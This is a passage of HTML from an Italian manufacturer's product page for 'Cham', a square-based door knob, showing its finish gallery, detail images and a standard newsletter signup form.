</script><div class="wk-singolo-prodotto"><div class="wk-cover"><div class="wk-cover-desktop"><img loading="lazy" width="2000" height="1200" src="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_cover.jpg" class="attachment-full size-full" alt="verum_cham_cover" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_cover.jpg 2000w, https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_cover-1000x600.jpg 1000w, https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_cover-768x461.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_cover-1536x922.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></div></div><div class="wk-title-section"><div class="wk-title-section__title"><h1>Cham</h1><p>design Nuda R&D</p></div><div class="wk-title-section__description"><p>CHAM È UN POMOLO DALLA GEOMETRIA RIGOROSA COSTRUITA SU BASE QUADRATA ADDOLCITA PERÒ DA LATI LEGGERMENTE BOMBATI E DALLO SPIGOLO FRONTALE SMUSSATO.</p>
<ul><li><a href="/download/schede_tecniche/verum_cham_scheda_tecnica.pdf" download target="_blank"><span>scarica scheda tecnica</span><svg id="Livello_2" data-name="Livello 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 249.25 65.47">
		                		<defs>
		                		<style>
		                			.cls-1 {
		                			stroke: #000;
		                			stroke-miterlimit: 10;
		                			stroke-width: 4px;
		                			}
		                		</style>
		                		</defs>
		                		<g id="Livello_1-2" data-name="Livello 1">
		                		<polygon class="cls-1" points="212.04 60.45 214.08 62.64 246.31 32.74 214.08 2.83 212.04 5.03 240.29 31.24 2 31.24 2 34.24 240.29 34.24 212.04 60.45"/>
		                		</g>
		                	</svg>
		                </a></li></ul></div></div>
		<!-- Start the_content(); -->
		<main id="content" class="site-main post-742 page type-page status-publish has-post-thumbnail hentry">
			<div class="page-content">
						<div data-elementor-type="wp-page" data-elementor-id="742" class="elementor elementor-742" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-f18b3f3 e-con-full e-flex e-con e-parent" data-id="f18b3f3" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-7225ef7 elementor-widget elementor-widget-wk-slider-finiture" data-id="7225ef7" data-element_type="widget" data-widget_type="wk-slider-finiture.default">
				<div class="elementor-widget-container">
								<style>
				.wk-slider-finiture .swiper-slide img,
				.wk-slider-thumbnail .swiper-slide img {
					aspect-ratio: 876 / 1313;
				}
			</style>
			
			<!-- Slider main container -->
			<div class="wk-slider-finiture wk-product-galley swiper">

				<!-- If we need navigation buttons -->
				<div class="wk-navigation">
					<div class="wk-swiper-button-prev">
						<svg id="Livello_2" data-name="Livello 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 249.25 65.47">
							<defs>
								<style>
								.cls-1 {
									stroke: #000;
									stroke-miterlimit: 10;
									stroke-width: 4px;
								}
								</style>
							</defs>
							<g id="Livello_1-2" data-name="Livello 1">
								<polygon class="cls-1" points="37.21 5.03 35.17 2.83 2.94 32.74 35.17 62.64 37.21 60.45 8.97 34.24 247.25 34.24 247.25 31.23 8.97 31.23 37.21 5.03"/>
							</g>
						</svg>
					</div>

					<div wk-data-id="993a6b9" class="wk-titolo-slider"><span>Bianco monviso</span></div><div wk-data-id="7202e93" class="wk-titolo-slider"><span>Bronzo yester</span></div><div wk-data-id="b15747a" class="wk-titolo-slider"><span>Cromo lucido</span></div><div wk-data-id="8885e9d" class="wk-titolo-slider"><span>Nero etna</span></div><div wk-data-id="a9d9381" class="wk-titolo-slider"><span>Oro 24k</span></div>
					<div class="wk-swiper-button-next">
						<svg id="Livello_2" data-name="Livello 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 249.25 65.47">
							<defs>
							<style>
								.cls-1 {
								stroke: #000;
								stroke-miterlimit: 10;
								stroke-width: 4px;
								}
							</style>
							</defs>
							<g id="Livello_1-2" data-name="Livello 1">
							<polygon class="cls-1" points="212.04 60.45 214.08 62.64 246.31 32.74 214.08 2.83 212.04 5.03 240.29 31.24 2 31.24 2 34.24 240.29 34.24 212.04 60.45"/>
							</g>
						</svg>
					</div>

				</div>

				<!-- Additional required wrapper -->
				<div class="swiper-wrapper">

					<!-- Slides -->
					<div wk-data-id="993a6b9" class="swiper-slide"><img decoding="async" src="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_bianco_monviso.jpg"></div><div wk-data-id="7202e93" class="swiper-slide"><img decoding="async" src="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_bronzo_yester.jpg"></div><div wk-data-id="b15747a" class="swiper-slide"><img decoding="async" src="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_cromo_lucido.jpg"></div><div wk-data-id="8885e9d" class="swiper-slide"><img decoding="async" src="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_nero_etna.jpg"></div><div wk-data-id="a9d9381" class="swiper-slide"><img decoding="async" src="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_oro_24k.jpg"></div>
				</div>

			</div>

			<div class="wk-slider-thumbnail-margin">
				<div class="wk-slider-thumbnail swiper">
					<div class="swiper-wrapper">
						<div class="swiper-slide"><img decoding="async" src="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_bianco_monviso.jpg"></div><div class="swiper-slide"><img decoding="async" src="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_bronzo_yester.jpg"></div><div class="swiper-slide"><img decoding="async" src="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_cromo_lucido.jpg"></div><div class="swiper-slide"><img decoding="async" src="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_nero_etna.jpg"></div><div class="swiper-slide"><img decoding="async" src="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_oro_24k.jpg"></div>					</div>
				</div>
			</div>

						</div>
				</div>
				</div>
				</div>
					</div>
		</main>
		<!-- End the_content(); -->
		
		<div class="wk_widget_wrapper">
			<!-- Slider main container -->
			<div class="wk-product-galley swiper">

				<!-- If we need navigation buttons -->
				<div class="wk-navigation">
					<div class="wk-swiper-button-prev">
						<svg id="Livello_2" data-name="Livello 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 249.25 65.47">
							<defs>
								<style>
								.cls-1 {
									stroke: #000;
									stroke-miterlimit: 10;
									stroke-width: 4px;
								}
								</style>
							</defs>
							<g id="Livello_1-2" data-name="Livello 1">
								<polygon class="cls-1" points="37.21 5.03 35.17 2.83 2.94 32.74 35.17 62.64 37.21 60.45 8.97 34.24 247.25 34.24 247.25 31.23 8.97 31.23 37.21 5.03"/>
							</g>
						</svg>
					</div>

					<span>dettagli</span>
					
					<div class="wk-swiper-button-next">
						<svg id="Livello_2" data-name="Livello 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 249.25 65.47">
							<defs>
							<style>
								.cls-1 {
								stroke: #000;
								stroke-miterlimit: 10;
								stroke-width: 4px;
								}
							</style>
							</defs>
							<g id="Livello_1-2" data-name="Livello 1">
							<polygon class="cls-1" points="212.04 60.45 214.08 62.64 246.31 32.74 214.08 2.83 212.04 5.03 240.29 31.24 2 31.24 2 34.24 240.29 34.24 212.04 60.45"/>
							</g>
						</svg>
					</div>

				</div>

				<!-- Additional required wrapper -->
				<div class="swiper-wrapper">
					<!-- Slides -->
					<div class="swiper-slide">
							<div class="wk_single_slider_item_img" style="background-image: url(https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_dettagli.jpg);"></div>
							<!--div class="onlymobile"><img width="1500" height="1000" src="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_dettagli.jpg" class="attachment-full size-full" alt="verum_cham_dettagli" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_dettagli.jpg 1500w, https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_dettagli-900x600.jpg 900w, https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_dettagli-768x512.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></div-->
						</div><div class="swiper-slide">
							<div class="wk_single_slider_item_img" style="background-image: url(https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_dettagli_2.jpg);"></div>
							<!--div class="onlymobile"><img width="667" height="1000" src="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_dettagli_2.jpg" class="attachment-full size-full" alt="verum_cham_dettagli_2" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_dettagli_2.jpg 667w, https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_dettagli_2-400x600.jpg 400w" sizes="(max-width: 667px) 100vw, 667px" /></div-->
						</div><div class="swiper-slide">
							<div class="wk_single_slider_item_img" style="background-image: url(https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_dettagli_3.jpg);"></div>
							<!--div class="onlymobile"><img width="667" height="1000" src="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_dettagli_3.jpg" class="attachment-full size-full" alt="verum_cham_dettagli_3" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_dettagli_3.jpg 667w, https://www.verumitaly.com/wp-content/uploads/2023/11/verum_cham_dettagli_3-400x600.jpg 400w" sizes="(max-width: 667px) 100vw, 667px" /></div-->
						</div>
				</div>

			</div>
		</div>

		</div>		<div data-elementor-type="container" data-elementor-id="1974" class="elementor elementor-1974" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-315673e e-con-full newsletter-block e-flex e-con e-parent" data-id="315673e" data-element_type="container" id="newsletter" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-9892a21 e-flex e-con-boxed e-con e-child" data-id="9892a21" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bc292ef e-con-full e-flex e-con e-child" data-id="bc292ef" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-95f2939 elementor-widget elementor-widget-heading" data-id="95f2939" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Iscriviti alla newsletter e resta sempre aggiornato sulle novità Verum</h2>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-51766a9 e-flex e-con-boxed e-con e-child" data-id="51766a9" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8c060ae elementor-widget elementor-widget-ha-gravityforms happy-addon ha-gravityforms" data-id="8c060ae" data-element_type="widget" data-widget_type="ha-gravityforms.default">
				<div class="elementor-widget-container">
					
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' style='display:none'><div id='gf_2' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/maniglie-senza-rosetta-nuda/cham/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_5" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_2_5' type='email' value='' class='large'   placeholder='Email*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_1" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Nome<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='large'    placeholder='Nome*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_3" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Cognome<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_2_3' type='text' value='' class='large'    placeholder='Cognome*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_4" class="gfield gfield--type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>Professione<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_2_4' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Professione*</option><option value='Agente/Rivenditore' >Agente/Rivenditore</option><option value='Press' >Press</option><option value='Privato' >Privato</option><option value='Progettista' >Progettista</option></select></div></li><li id="field_2_9" class="gfield gfield--type-address gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Indirizzo<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>    
                    <div class='ginput_complex ginput_container has_country ginput_container_address gform-grid-row' id='input_2_9' >
                        <input type='hidden' class='gform_hidden' name='input_9.4' id='input_2_9_4' value=''/><span class='ginput_left address_country ginput_address_country gform-grid-col' id='input_2_9_6_container' >
                                        <select name='input_9.6' id='input_2_9_6'   aria-required='true'    ><option value='' ></option><option value='AF' >Afghanistan</option><option value='AL' >Albania</option><option value='DZ' >Algeria</option><option value='AD' >Andorra</option><option value='AO' >Angola</option><option value='AI' >Anguilla</option><option value='AQ' >Antartide</option><option value='AG' >Antigua e Barbuda</option><option value='SA' >Arabia Saudita</option><option value='AR' >Argentina</option><option value='AM' >Armenia</option><option value='AW' >Aruba</option><option value='AU' >Australia</option><option value='AT' >Austria</option><option value='AZ' >Azerbaijan</option><option value='BS' >Bahamas</option><option value='BH' >Bahrain</option><option value='BD' >Bangladesh</option><option value='BB' >Barbados</option><option value='BE' >Belgio</option><option value='BZ' >Belize</option><option value='BJ' >Benin</option><option value='BM' >Bermuda</option><option value='BT' >Bhutan</option><option value='BY' >Bielorussia</option><option value='MM' >Birmania</option><option value='BO' >Bolivia</option><option value='BQ' >Bonaire, Sint Eustatius e Saba</option><option value='BA' >Bosnia-Erzegovina</option><option value='BW' >Botswana</option><option value='BR' >Brasile</option><option value='BN' >Brunei Darussalam</option><option value='BG' >Bulgaria</option><option value='BF' >Burkina Faso</option><option value='BI' >Burundi</option><option value='KH' >Cambogia</option><option value='CM' >Camerun</option><option value='CA' >Canada</option><option value='CV' >Capo Verde</option><option value='TD' >Chad</option><option value='CL' >Cile</option><option value='CN' >Cina</option><option value='CY' >Cipro</option><option value='CO' >Colombia</option><option value='KM' >Comore</option><option value='CG' >Congo</option><option value='CD' >Congo, Repubblica Democratica del</option><option value='KP' >Corea, (Repubblica Democratica Popolare di)</option><option value='KR' >Corea, Repubblica di</option><option value='CR' >Costa Rica</option><option value='CI' >Costa d&#039;Avorio</option><option value='HR' >Croazia</option><option value='CU' >Cuba</option><option value='CW' >Curaçao</option><option value='DK' >Danimarca</option><option value='DM' >Dominica</option><option value='EC' >Ecuador</option><option value='EG' >Egitto</option><option value='SV' >El Salvador</option><option value='AE' >Emirati Arabi Uniti</option><option value='ER' >Eritrea</option><option value='EE' >Estonia</option><option value='ET' >Etiopia</option><option value='RU' >Federazione Russa</option><option value='FJ' >Fiji</option><option value='PH' >Filippine</option><option value='FI' >Finlandia</option><option value='FR' >Francia</option><option value='GA' >Gabon</option><option value='GM' >Gambia</option><option value='GE' >Georgia</option><option value='GS' >Georgia del Sud e Isole Sandwich Australi</option><option value='DE' >Germania</option><option value='GH' >Ghana</option><option value='JM' >Giamaica</option><option value='JP' >Giappone</option><option value='GI' >Gibilterra</option><option value='DJ' >Gibuti</option><option value='JO' >Giordania</option><option value='GR' >Grecia</option><option value='GD' >Grenada</option><option value='GL' >Groenlandia</option><option value='GP' >Guadalupa</option><option value='GU' >Guam</option><option value='GT' >Guatemala</option><option value='GG' >Guernsey</option><option value='GF' >Guiana Francese</option><option value='GN' >Guinea</option><option value='GQ' >Guinea Equatoriale</option><option value='GW' >Guinea-Bissau</option><option value='GY' >Guyana</option><option value='HT' >Haiti</option><option value='HN' >Honduras</option><option value='HK' >Hong Kong</option><option value='IN' >India</option><option value='ID' >Indonesia</option><option value='IR' >Iran</option><option value='IQ' >Iraq</option><option value='IE' >Irlanda</option><option value='IS' >Islanda</option><option value='BV' >Isola di Bouvet</option><option value='IM' >Isola di Man</option><option value='CX' >Isola di Natale</option><option value='BL' >Isola di Saint Barthélemy</option><option value='AX' >Isole Aland</option><option value='KY' >Isole Cayman</option><option value='CC' >Isole Cocos</option><option value='CK' >Isole Cook</option><option value='FK' >Isole Falkland</option><option value='FO' >Isole Faroe</option><option value='HM' >Isole Heard e McDonald</option><option value='MP' >Isole Marianne Settentrionali</option><option value='MH' >Isole Marshall</option><option value='NF' >Isole Norfolk</option><option value='PM' >Isole Saint Pierre e Miquelon</option><option value='SB' >Isole Salomone</option><option value='SJ' >Isole Svalbard e Jan Mayen</option><option value='TC' >Isole Turks e Caicos</option><option value='VG' >Isole Vergini britanniche</option><option value='UM' >Isole minori esterne degli Stati Uniti d&#039;America</option><option value='VI' >Isole vergini americane</option><option value='IL' >Israele</option><option value='IT' >Italia</option><option value='KZ' >Kazakistan</option><option value='KE' >Kenya</option><option value='KG' >Kirghizistan</option><option value='KI' >Kiribati</option><option value='KW' >Kuwait</option><option value='LA' >Laos</option><option value='LS' >Lesotho</option><option value='LV' >Lettonia</option><option value='LB' >Libano</option><option value='LR' >Liberia</option><option value='LY' >Libia</option><option value='LI' >Liechtenstein</option><option value='LT' >Lituania</option><option value='LU' >Lussemburgo</option><option value='MO' >Macao</option><option value='MK' >Macedonia del Nord</option><option value='MG' >Madagascar</option><option value='JE' >Maglia</option><option value='MW' >Malawi</option><option value='MV' >Maldive</option><option value='MY' >Malesia</option><option value='ML' >Mali</option><option value='MT' >Malta</option><option value='MA' >Marocco</option><option value='MQ' >Martinica</option><option value='MR' >Mauritania</option><option value='MU' >Mauritius</option><option value='YT' >Mayotte</option><option value='MX' >Messico</option><option value='FM' >Micronesia</option><option value='MD' >Moldavia</option><option value='MC' >Monaco</option><option value='MN' >Mongolia</option><option value='ME' >Montenegro</option><option value='MS' >Montserrat</option><option value='MZ' >Mozambico</option><option value='NA' >Namibia</option><option value='NR' >Nauru</option><option value='NP' >Nepal</option><option value='NI' >Nicaragua</option><option value='NE' >Niger</option><option value='NG' >Nigeria</option><option value='NU' >Niue</option><option value='NO' >Norvegia</option><option value='NC' >Nuova Caledonia</option><option value='NZ' >Nuova Zelanda</option><option value='OM' >Oman</option><option value='NL' >Paesi Bassi</option><option value='PK' >Pakistan</option><option value='PW' >Palau</option><option value='PA' >Panama</option><option value='PG' >Papua Nuova Guinea</option><option value='PY' >Paraguay</option><option value='PE' >Peru</option><option value='PN' >Pitcairn</option><option value='PL' >Polonia</option><option value='PF' >Polynesia Francese</option><option value='PR' >Porto Rico</option><option value='PT' >Portogallo</option><option value='QA' >Qatar</option><option value='GB' >Regno Unito</option><option value='SY' >Repubblica Araba di Siria</option><option value='CZ' >Repubblica Ceca</option><option value='CF' >Repubblica Centrafricana</option><option value='DO' >Repubblica Dominicana</option><option value='RE' >Riunione (Isola della)</option><option value='RO' >Romania</option><option value='RW' >Ruanda</option><option value='EH' >Sahara Occidentale</option><option value='KN' >Saint Kitts e Nevis</option><option value='VC' >Saint Vincent e Grenadine</option><option value='MF' >Saint-Martin</option><option value='WS' >Samoa</option><option value='AS' >Samoa americane</option><option value='SM' >San Marino</option><option value='SH' >Sant&#039;Elena, Ascensione e Tristan da Cunha</option><option value='LC' >Santa Lucia</option><option value='ST' >Sao Tome e Príncipe</option><option value='SN' >Senegal</option><option value='RS' >Serbia</option><option value='SC' >Seychelles</option><option value='SL' >Sierra Leone</option><option value='SG' >Singapore</option><option value='SX' >Sint Maarten</option><option value='SK' >Slovacchia</option><option value='SI' >Slovenia</option><option value='SO' >Somalia</option><option value='ES' >Spagna</option><option value='LK' >Sri Lanka</option><option value='US' >Stati Uniti</option><option value='PS' >Stato della Palestina</option><option value='ZA' >Sudafrica</option><option value='SD' >Sudan</option><option value='SS' >Sudan del Sud</option><option value='SR' >Suriname</option><option value='SE' >Svezia</option><option value='CH' >Svizzera</option><option value='TJ' >Tagikistan</option><option value='TW' >Taiwan</option><option value='TZ' >Tanzania (Repubblica Unita della)</option><option value='TF' >Territori Meridionali Francesi </option><option value='IO' >Territorio Britannico nell&#039;Oceano Indiano</option><option value='TH' >Thailandia</option><option value='TL' >Timor Est</option><option value='TG' >Togo</option><option value='TK' >Tokelau</option><option value='TO' >Tonga</option><option value='TT' >Trinidad e Tobago</option><option value='TN' >Tunisia</option><option value='TR' >Turchia</option><option value='TM' >Turkmenistan</option><option value='TV' >Tuvalu</option><option value='UA' >Ucraina</option><option value='UG' >Uganda</option><option value='HU' >Ungheria</option><option value='UY' >Uruguay</option><option value='UZ' >Uzbekistan</option><option value='VU' >Vanuatu</option><option value='VA' >Vaticano (Santa Sede)</option><option value='VE' >Venezuela</option><option value='VN' >Vietnam</option><option value='WF' >Wallis e Futuna</option><option value='YE' >Yemen</option><option value='ZM' >Zambia</option><option value='ZW' >Zimbabwe</option><option value='SZ' >eSwatini</option></select>
                                        <label for='input_2_9_6' id='input_2_9_6_label' class='gform-field-label gform-field-label--type-sub'>Nazione</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_2_6" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_6'>Telefono<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_2_6' type='text' value='' class='large'    placeholder='Telefono*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_8" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Consenso privacy<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_consent'><input name='input_8.1' id='input_2_8_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_2_8_1' >Autorizzo il trattamento dei miei dati personali identificativi nelle modalità indicate nell’<a target="_blank" href="/privacy-policy">informativa privacy</a> e per finalità di marketing, commerciale, per ricerche di mercato e per l'invio di materiale pubblicitario.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_8.2' value='Autorizzo il trattamento dei miei dati personali identificativi nelle modalità indicate nell’&lt;a target=&quot;_blank&quot; href=&quot;/privacy-policy&quot;&gt;informativa privacy&lt;/a&gt; e per finalità di marketing, commerciale, per ricerche di mercato e per l&#039;invio di materiale pubblicitario.' class='gform_hidden' /><input type='hidden' name='input_8.3' value='2' class='gform_hidden' /></div></li><li id="field_2_10" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_10'>Phone</label><div class='ginput_container'><input name='input_10' id='input_2_10' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_10'>Questo campo serve per la convalida e dovrebbe essere lasciato inalterato.</div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Invia'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;hash=9c837031a1deb019f76958de3ccb4dbc' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='Questo iframe contiene la logica necessaria per gestire Gravity Forms con Ajax.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
<footer class="wk-footer">
    <div class="wk-footer-container">
        <div class="wk-footer-block wk-footer-block-logo">
            <img id="verum-italy-logo" src="https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/img/verumitaly_logo.png" alt="verum_logo">
        </div>
        <div class="wk-footer-block wk-footer-block-text wk-footer-block-text-left container-indirizzo">
            <h5>Indirizzo</h5>
